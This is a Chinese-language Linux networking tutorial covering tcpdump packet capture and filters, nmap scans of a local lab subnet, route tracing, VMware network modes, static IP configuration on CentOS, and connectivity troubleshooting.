tcpdump是linux上的一个轻量级的抓包工具。支持针对网络层、协议、主机、网络或端口的过滤,并提供and、or、not等逻辑语句来帮助你去掉无用的信息。tcpdump只能抓取流经本机的数据包,一般有三个类型,比如指定地址,指定协议,或者指定网卡。
先给我们的虚拟机安装个nginx,然后拍个快照吧,方便一些
yum install epel-release -y
yum install nginx -y
systemctl stop firewalld
systemctl disable firewalld
## 启动nginx:
/usr/sbin/nginx简单使用:
[root@localhost ~]# tcpdump
# 默认情况下,直接启动tcpdump将监视第一个网络接口(非lo口)上所有流通的数据包,这样抓取的结果会非常多,而且默认不会显示出来。
[root@localhost ~]# ifconfig # 先查看网卡名称,因为tcpdump抓包的时候和wireshark一样要指定网卡
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
# 指定网卡抓取数据包,会将流经这个网卡的数据包全部抓取下来,这样也是太多了,尤其是我们如果是在xshell上执行这个指令的话,就会看到更多的数据包,刷屏的感觉,是因为xshell是远程连接执行指令,结果要返回给xshell,都是要经过网卡的。
[root@localhost ~]# tcpdump -i ens33 # 指定网卡名称
# 所以我们用xshell连接来抓包的时候,最好指定端口,比如不抓22端口的,我们抓一下80端口的。
[root@localhost ~]# tcpdump -i ens33 port 80
# 访问:http://192.168.61.139/ 就看到抓取的数据包了
# 将抓取到的数据包保存到pcap\cap文件中,cap是captured的简写,捕获的意思。
[root@localhost ~]# tcpdump -i ens33 port 80 -w jaden.pcap # 屏幕上不显示,也不暂定,我们ctrl+c停止,然后看到目录下就有文件了
[root@localhost ~]# ls
anaconda-ks.cfg jaden.pcap
# 把jaden.pcap放到我们的物理机,通过wireshark打开来进行查看分析
# -nn参数
# 不加-nn,抓包显示为:20:38:16.924940 IP 192.168.61.1.62552 > localhost.localdomain.http: Flags... # 主机名和协议
# 加了-nn,抓包显示为:21:49:01.908068 IP 192.168.61.1.49721 > 192.168.61.139.80: Flags # 主机ip地址和端口号
[root@localhost ~]# tcpdump -i ens33 port 80 -nn
# [root@localhost ~]# tcpdump -i ens33 port 80 -nn -c 20 #抓取到20个包之后自动停止
# [root@localhost ~]# tcpdump -i ens33 port 80 -nn -c 20 -S #-S将seq\ack等随机值显示完整
# 指定协议:
# [root@localhost ~]# tcpdump -i ens33 tcp port 80 -nn -c 20## -i 指定网卡的名称
## -nn 不把端口解析成应用层协议
## -c 指定抓包的数量
## -S 不把随机序列和确认序列解析成绝对值
## -w 指定数据包保存的位置tcpdump 常用示例
tcpdump只能抓取流经本机的数据包,一般有三个类型,比如指定地址,指定协议,或者指定网卡。
3.8.1,综合实例#
// 网卡、host、协议tcp/udp、显示格式/保存文件
tcpdump -i eth0 host 10.1.36.95 and port 7779 -w test.pcap
tcpdump -i any src host 192.168.5.100 and port 7777 -nnA
tcpdump -i any dst host 192.168.5.100 and port 7777 -nnA
tcpdump -i any udp and port 6662 -nnA //ASCII显示(JSON格式可用)
//16进制显示
tcpdump -i any udp port 6005 -nn -xx
//按length过滤
tcpdump -i eth0 'len <= 500' -nnA
tcpdump -i eth0 'len >= 1000' -nnA
//ipv6
tcpdump icmp6 -XX
tcpdump ip6 proto 6
tcpdump -i ens32 ip6 proto 6 -w server_ipv6.pcap3.8.2 默认启动#
默认情况下,直接启动tcpdump将监视第一个网络接口(非lo口)上所有流通的数据包。这样抓取的结果会非常多,滚动非常快。
tcpdump3.8.3, 过滤主机#
//抓取所有经过 eth0,目的或源地址是 192.168.1.70 的网络数据
tcpdump -i eth0 host 192.168.1.70
//抓取所有经过 eth0,源地址是 192.168.1.70 的网络数据
tcpdump -i eth1 src host 192.168.1.70
//抓取所有经过 eth0,目的地址是 192.168.1.70 的网络数据
tcpdump -i eth1 dst host 192.168.1.703.8.4 过滤端口#
//抓取所有经过 eth0,目的或源端口是 22 的网络数据
tcpdump -i eth0 port 22
//抓取所有经过 eth0,源端口是 22 的网络数据
tcpdump -i eth1 src port 22
//抓取所有经过 eth0,目的端口是 22 的网络数据
tcpdump -i eth1 dst port 223.8.5 过滤协议:#
tcpdump -i eth0 tcp
tcpdump -i eth0 udp
tcpdump -i eth0 ip
tcpdump -i eth0 icmp
tcpdump -i eth0 arp3.8.6, 常用表达式:#
在tcpdump的过滤表达式中,各类关键字之间还能够通过布尔运算符来构成组合表达式,以满足实际运用时的需要。
取非(not 或!)、和运算符(and或&&)、或运算符(or或||),
//抓取所有经过 eth0,目的地址是 192.168.1.254 或 192.168.1.200 端口是 80 的 TCP 数据
tcpdump -i eth0 '((tcp) and (port 80) and ((dst host 192.168.1.254) or (dst host 192.168.1.200)))'
//抓取所有经过 eth1,目标 MAC 地址是 00:01:02:03:04:05 的 ICMP 数据
tcpdump -i eth1 '((icmp) and ((ether dst host 00:01:02:03:04:05)))'
//抓取所有经过 eth1,目的网络是 192.168,但目的主机不是 192.168.1.200 的 TCP 数据
tcpdump -i eth1 '((tcp) and ((dst net 192.168) and (not dst host 192.168.1.200)))'3.8.7 保存到指定文件:#
//实时抓取3721端口,多播地址为228.228.228.228的包,然后写入228.228.228.228.pcap,然后通过Wireshark分析数据
tcpdump -i any '(host 228.228.228.228 && port 3721)' -w 228.228.228.228.pcap
//实时抓取端口号8000的GET包,然后写入GET.log
tcpdump -i eth0 '((port 8000) and (tcp[(tcp[12]>>2):4]=0x47455420))' -nnAl -w /tmp/GET.log3.8.8 其他#
//抓取所有网卡的包
tcpdump -i any
//ARP过滤,比如从指定的网络接口截获5个ARP数据包,并且不将网络地址转换成主机名
tcpdump arp -i eth0 -c 5 -n
//截获在主机“9.185.10.57”和主机“9.185.10.58”或“9.185.10.59”之间传递的数据包
tcpdump host 9.185.10.57 and 9.185.10.58 or 9.185.10.59
//假如想要截获主机“9.185.10.57”和除主机“9.186.10.58”外任何其他主机之间通信的IP数据包,能够使用如下命令
tcpdump ip host 9.185.10.57 and ! 9.185.10.58
//抓取回环网口的包:
tcpdump -i lo
//防止包截断:
tcpdump -s0
//以数字显示主机及端口:
tcpdump -n3.8.9 tcpdump选项#
// 抓包选项:
-c:在捕获指定个数的数据包后退出。注意,是最终要获取这么多个包。例如,指定"-c 10"将获取10个包,但可能已经处理了100个包,只不过只有10个包是满足条件的包。
-i:interface,指定监听的网络接口。若未指定该选项,将从系统接口列表中搜寻编号最小的已配置好的接口(不包括loopback接口,要抓取loopback接口使用tcpdump -i lo),
:一旦找到第一个符合条件的接口,搜寻马上结束。可以使用’any’关键字表示所有网络接口。
-n:对地址以数字方式显式,否则显式为主机名,也就是说-n选项不做主机名解析(DNS查询)。
-nn:除了-n的作用外,还把端口显示为数值,否则显示端口服务名。(以ip和port的方式显示来源主机和目的主机,而不是用主机名和服务)
-N:不打印出host的域名部分。例如tcpdump将会打印’nic’而不是’nic.ddn.mil’。
-P:指定要抓取的包是流入还是流出的包。可以给定的值为"in"、“out"和"inout”,默认为"inout"。
-s len:设置tcpdump的数据包抓取长度为len,如果不设置默认将会是65535字节。对于要抓取的数据包较大时,长度设置不够可能会产生包截断,若出现包截断,
:输出行中会出现"[|proto]"的标志(proto实际会显示为协议名)。但是抓取len越长,包的处理时间越长,并且会减少tcpdump可缓存的数据包的数量,
:从而会导致数据包的丢失,所以在能抓取我们想要的包的前提下,抓取长度越小越好。
// 输出选项:
-e:输出的每行中都将包括数据链路层头部信息,例如源MAC和目标MAC。
-q:快速打印输出。即打印很少的协议相关信息,从而输出行都比较简短。
-X:输出包的头部数据,会以16进制和ASCII两种方式同时输出。
-XX:输出包的头部数据,会以16进制和ASCII两种方式同时输出,更详细。
-v:输出较周详的信息,例如IP包中的TTL和服务类型信息。
-vv:产生比-v更详细的输出。
-vvv:产生比-vv更详细的输出。
// 功能性选项:
-D:列出可用于抓包的接口。将会列出接口的数值编号和接口名,它们都可以用于"-i"后。
-F:从指定的文档中读取过滤规则,忽略命令行中指定的其他过滤规则。
-w:将截获的数据包直接写入指定的文档中,不对其进行分析和输出。可以同时配合"-G time"选项使得输出文件每time秒就自动切换到另一个文件。可通过"-r"选项载入这些文件以进行分析和打印。
-r:从指定的文档中读取数据包(该文档一般通过-w选项产生)。使用"-"表示从标准输入中读取。
// 其他:
-a 将网络地址和广播地址转变成容易识别的名字
-d 将已截获的数据包的代码以人容易理解的格式输出;
-dd 将已截获的数据包的代码以C程式的格式输出;
-ddd 将已截获的数据包的代码以十进制格式输出;
-e 输出数据链路层的头部信息;
-f 将internet地址以数字形式输出;
-l 将标准输出变为行缓冲方式;
-t 不输出时间戳;
-T 将截获的数据包直接解释为指定类型的报文,现在支持的类型有cnfp、rpc、rtp、snmp、vat和wb。3.9 网络工具#
3.9.1 nmap#
# centos7上安装nmap
yum install nmap -y
[root@localhost ~]# nmap -v # 默认安装的6.40,不是最新版本,yum经常是下载不了最新版的,有镜像更新延迟的问题
Starting Nmap 6.40 ( http://nmap.org ) at 2023-04-05 00:13 CST
# 官网下载最新版本的rpm包,然后rpm安装即可
rpm -Uvh nmap-7.93-1.x86_64.rpm # -U表示升级,如果已经安装了低版本就用-Uvh,如果没有安装老版本,那么-ivh安装
# 我已经给大家下载好了,在工具包里面
# 简单使用:
# 探测ip地址段哪些ip地址是存活的,也就是有主机在线并使用了哪些ip地址
[root@localhost ~]# nmap -sn 192.168.61.0/24
# 探测主机哪些端口开放
[root@localhost ~]# nmap -sS 192.168.61.0/24 # ip地址段
[root@localhost ~]# nmap -sS 192.168.61.139 # 单个ip地址
# 如果你的主机在公网上面,别人通过nmap直接就可以扫描你,如果发现有什么漏洞,直接就可以把你拿下。3.9.2 traceroute和tracert#
## 这两个工具是进行路由追踪的,router是路由的意思,路由追踪的意思就是查看一下我们想访问某个网站到底会经历哪些设备地址的跳转。这个用的不是很多。
## tracert是windows上自带的工具:
C:\Users\ls198>tracert -d nmap.org # 比如追踪一下nmap.org,这是国外的网站,所以数据包应该是出国了。
通过最多 30 个跃点跟踪到 nmap.org [45.33.49.119] 的路由:
1 3 ms 109 ms 6 ms 192.168.2.1 # 路由
2 * 9 ms 4 ms 192.168.1.1 # 光猫
3 42 ms 51 ms 12 ms 10.29.0.1 # 电信局域网
4 * * * 请求超时。
5 * * 198 ms 27.129.33.225 # 廊坊电信网络机房等
6 * * * 请求超时。
7 * * * 请求超时。
8 * * 28 ms 202.97.54.14 # 天津电信
9 254 ms 197 ms 205 ms 202.97.59.106 # 天津电信
10 * * * 请求超时。
11 181 ms 181 ms 189 ms 154.54.5.101 # 美国 加利福尼亚州 圣何塞
12 185 ms 190 ms 183 ms 154.54.3.138 # 美国 加利福尼亚州 圣何塞
13 185 ms 190 ms 189 ms 38.142.11.154 # 美国 加利福尼亚州 圣何塞
14 * * * 请求超时。
15 187 ms 195 ms * 45.33.49.119 # 美国 加利福尼亚州 弗里蒙特
16 1027 ms 565 ms 179 ms 45.33.49.119 # 美国 加利福尼亚州 弗里蒙特
## 跟踪完成## traceroute是linux上的工具,需要安装一下
# 安装
[root@localhost ~]# yum provides traceroute
[root@localhost ~]# yum install traceroute -y
[root@localhost ~]# traceroute -n nmap.org
# 这个工具不好用,总是查询超时,查不到数据3.10 修改网卡设置#
3.10.1 vmvare虚拟机的三种网络模式#
'''
桥接模式(bridged):也就是将虚拟机的虚拟网络适配器与主机的物理网络适配器进行交接,虚拟机中的虚拟网络适配器可通过主机中的物理网络适配器直接访问到外部网络。简而言之,这就好像在局域网中添加了一台新的、独立的计算机一样。因此,虚拟机也会占用局域网中的一个 IP 地址,并且可以和其他终端进行相互访问。桥接模式网络连接支持有线和无线主机网络适配器。如果你想把虚拟机当做一台完全独立的计算机看待,并且允许它和其他终端一样的进行网络通信,那么桥接模式通常是虚拟机访问网络的最简单途径。
NAT模式:是Network Address Translation的缩写,意即网络地址转换。NAT 模式也是 VMware 创建虚拟机的默认网络连接模式。使用NAT模式网络连接时,VMware会在主机上建立单独的专用网络,用以在主机和虚拟机之间相互通信。虚拟机向外部网络发送的请求数据 "包裹",都会交由 NAT 网络适配器加上 "特殊标记" 并以主机的名义转发出去,外部网络返回的响应数据 "包裹",也是先由主机接收,然后交由 NAT 网
络适配器根据 "特殊标记" 进行识别并转发给对应的虚拟机,因此,虚拟机在外部网络中不必具有自己的IP地址。从外部网络来看,虚拟机和主机在共享一个IP地址,默认情况下,外部网络终端也无法访问到虚拟机。
仅主机模式(host-only):是一种比 NAT 模式更加封闭的的网络连接模式,它将创建完全包含在主机中的专用网络。仅主机模式的虚拟网络适配器仅对主机可见,并在虚拟机和主机系统之间提供网络连接。相对于 NAT 模式而言,仅主机模式不具备 NAT 功能,因此在默认情况下,使用仅主机模式网络连接的虚拟机无法连接到Internet (在主机上安装合适的路由或代理软件,或者在 Windows 系统的主机上使用 Internet 连接共享功能,仍然可以让虚拟机连接到 Internet 或其他网络)。在同一台主机上可以创建多个仅主机模式的虚拟网络,如果多个虚拟机处于同一个仅主机模式网络中,那么它们之间是可以相互通信的;如果它们处于不同的仅主机模式网络,则默认情况下无法进行相互通信(可通过在它们之间设置路由器来实现相互通信)。
'''
## 仅主机模式下的虚拟机是不能上网的,单纯的是物理机的奴隶,同一个虚拟网络的仅主机模式的虚拟机之间是可以互相通信的。和主机可以通信吗?这个要看网段配置,如果虚拟机和主机在同一个网段是可以通信的,如果不是也不能通信,而且仅主机模式的虚拟机只能和本主机通信,不能和主机同一网络或者公网的其他主机通信。给虚拟机设定网络模式的配置位置:
NAT模式的网络信息:
VMware –>编辑–>虚拟机网路编辑器:


3.10.2 给Linux配置静态IP#
开机查看ip,如下

两个网卡,两个ip地址
## 在虚拟机设置里面可以添加网卡
## NAT的ip地址:192.168.61.140
## 桥接模式的ip地址:192.168.2.119但是当我们查看网卡配置信息的时候,会发现配置文件只有ifcfg-ens33,如下

我们给ens36也弄个配置文件,需要复制一份ifcfg-ens33配置文件,然后改名为ifcfg-ens36。

然后修改ifcfg-ens33配置信息:

改为如下内容:配置文件路径/etc/sysconfig/network-scripts/ifcfg-ens33
#默认配置
TYPE="Ethernet" # 类型:以太网,我们现在用的网络都是以太网,数据链路基层都是以太网协议,没有别的协议。1982年以太网统一 了链路层的协议.
PROXY_METHOD="none" # 代理方法,目前无用,删除
BROWSER_ONLY="no" # 只允许浏览器使用,没用,删除
BOOTPROTO="dhcp" # 获取ip地址的方法,目前是dhcp,改为static,静态指定ip地址。
DEFROUTE="yes" # 默认路由,没用,删除
IPV4_FAILURE_FATAL="no" # 从这一行开始开始,往下数6行,都删掉
IPV6INIT="yes"
IPV6_AUTOCONF="yes"
IPV6_DEFROUTE="yes"
IPV6_FAILURE_FATAL="no"
IPV6_ADDR_GEN_MODE="stable-privacy"
NAME="ens33" # 名字改为ens36
UUID="15723721-cab7-40f6-bcee-4789906f8661" # 这是唯一标识符,这个没用,删掉
DEVICE="ens33"
ONBOOT="yes"
#修改后的配置
TYPE="Ethernet" #以太网类型
BOOTPROTO="static" #dhcp自动获取 none,static手动配置
NAME="ens33" #网络的名字
DEVICE="ens33" #网卡的名字
ONBOOT="yes" #开机自启
IPADDR=192.168.61.150 #ip地址
NETMASK=255.255.255.0 #子网掩码
# 其实下面网卡和dns都可以不用配置,因为我有两块网卡,只要有一块网卡有了下面网卡等的配置即可。
# GATEWAY=192.168.61.2 #网关
# DNS1=223.5.5.5 #dns1
# DNS2=180.76.76.76 #dns2ip地址也不是随便指定的:

linux上网络名字和网卡名字相同而已,没什么。
网关的ip地址,因为我们是虚拟机,要找这个虚拟机自己的网卡,看网卡信息中找到网关地址,因为我们第一块网卡是NAT模式的,所以要找VMnet8,如下
打开虚拟网络编辑器,如下

网关就是192.168.61.2。
我们在修改一下第二块网卡ens36的网络信息:
#修改后的配置
TYPE="Ethernet" #以太网类型
BOOTPROTO="static" #dhcp自动获取 none,static手动配置
NAME="ens36" #网络的名字
DEVICE="ens36" #网卡的名字
ONBOOT="yes" #开机自启
IPADDR=192.168.2.110 #ip地址
NETMASK=255.255.255.0 #子网掩码
# 其实下面网卡和dns都可以不用配置,因为我有两块网卡,只要有一块网卡有了下面网卡等的配置即可。
GATEWAY=192.168.2.1 #网关 # 这个就看我们物理机的网关ip即可,不管有几块网卡,指定一个网关即可。
DNS1=223.5.5.5 #dns1
DNS2=180.76.76.76 #dns2修改完配置文件,重启网络服务生效
systemctl restart network # 刚改为配置,重启可能会卡住一会,没事,肯定会生效
systemctl stop NetworkManager
systemctl disable NetworkManager3.10.3 上不了网的排查思路#
3-1 xshell连不上的原因#
## 有时候大家可能会下载一些安全卫士什么的,优化一下自己的系统,让系统更快一些,结果导致xshell连接不上了.
## 检查网卡是否开启了
检查服务,DHCP是用来发放ip地址的,NAT是用来控制NAT模式虚拟机上网的。
还要检查如下几项
1.检查虚拟机的网络适配器,是否连接,是否为nat模式
2.检查VMware Network Adapter VMnet8网卡是否处于禁用状态
3.VMnet8网卡的ip地址是否和虚拟机同一个网段,有时候手动指定它的ip地址会写错
4.检查虚拟机的ip是否有或者是否正常,linux上ip地址冲突,会导致后设置这个ip的主机拿不到这个ip地址3-2 xshell能连,但是上不了网#
# 如果看到如下报错,多半是GATEWAY关键字名称写错了
[root@network02 ~]# ping baidu.com
ping: baidu.com: 未知的名称或服务
[root@network02 ~]# ping 223.5.5.5
connect: 网络不可达
#GATEWAY地址写错了,或者网关路由器挂了
[root@network02 ~]# ping 223.5.5.5
PING 223.5.5.5 (223.5.5.5) 56(84) bytes of data.
#能ping通公网ip,ping不通域名,dns地址有问题
[root@network02 ~]# ping www.baidu.com
#[root@network02 ~]# vim /etc/resolv.conf #这里可以直接修改DNS地址
^C
[root@network02 ~]# ping 223.5.5.5
